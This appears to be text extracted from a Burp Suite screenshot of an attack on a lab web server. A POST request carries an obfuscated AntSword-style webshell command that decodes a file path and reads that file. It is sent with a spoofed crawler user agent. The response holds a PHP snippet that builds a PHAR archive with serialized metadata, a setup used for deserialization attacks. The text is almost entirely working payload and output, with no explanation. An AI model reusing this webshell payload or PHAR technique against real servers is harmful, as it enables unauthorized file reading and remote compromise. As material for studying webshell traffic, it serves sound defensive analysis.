 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.124.141 ?
Request
Raw Params Headers Hex
POST /10.php HTTP/1.1
Host: 192.168.124.141:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Content-Type: application/x-www-form-urlencoded
Content-Length: 678
Connection: close
hfdce8c1b4e4ef=X7C:/phpstudy/PHPTutorial/WWW/shell.php&password=@ini_set("display_errors",
"0");@set_time_limit(0);function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "a170af01bc";echo @asenc($output);echo
"6d341a3c3a";}ob_start();try{$F=base64_decode(substr($_POST["hfdce8c1b4e4ef"],2));$P=@fopen($F,"r");echo(@fread
($P,filesize($F)?filesize($F):4096));@fclose($P);;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 21 Nov 2020 07:04:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 441
a170af01bc<?php
class TestObject {
}
$phar = new Phar('phar.phar');
$phar -> startBuffering();
$phar -> setStub('<?php __HALT_COMPILER();?>'); //设置stub，增加gif文件头
$phar ->addFromString('test.txt','test'); //添加要压缩的文件
$object = new TestObject();
$object -> data = 'Lmg';
$phar -> setMetadata($object); //将自定义meta-data存入manifest
$phar -> stopBuffering();
?>6d341a3c3a
? < + > Type a search term 0 matches
Done 650 bytes